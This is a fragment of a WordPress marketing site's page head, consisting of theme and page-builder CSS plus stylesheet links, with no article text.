.ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f035a;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f035a;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f035a;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.deomarketing.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2032 .elementor-element.elementor-element-3d0cf869:not(.elementor-motion-effects-element-type-background), .elementor-2032 .elementor-element.elementor-element-3d0cf869 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.deomarketing.com/wp-content/uploads/2024/02/Speeding-up-site-migrations-with-AI-powered-redirect-mapping-800x450.png");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.deomarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-2032-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-2032.css?ver=1767903472' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deomarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.deomarketing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.deomarketing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1767903472' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.deomarketing.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.6.13' media='all' />
<link data-minify="1" rel='stylesheet' id='tlpportfolio-css-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1767903472' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-654e2b96312830-91973435.css?ver=1767903472' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767903472' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.deomarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.deomarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1767903472' media='all' />
<link rel='stylesheet' id='elementor-post-1145-css' href='https://www.deomarketing.com/wp-content/uploads/elementor/css/post-1145.css?ver=1767710323' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.deomarketing.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.deomarketing.com/wp-content/uploads/elementor/css/global.css?ver=1767710324' media='all' />
<link rel='stylesheet' id='elementor-post-1684-css' href='https://www.deomarketing.com/wp-content/uploads/elementor/css/post-1684.css?ver=1767710324' media='all' />
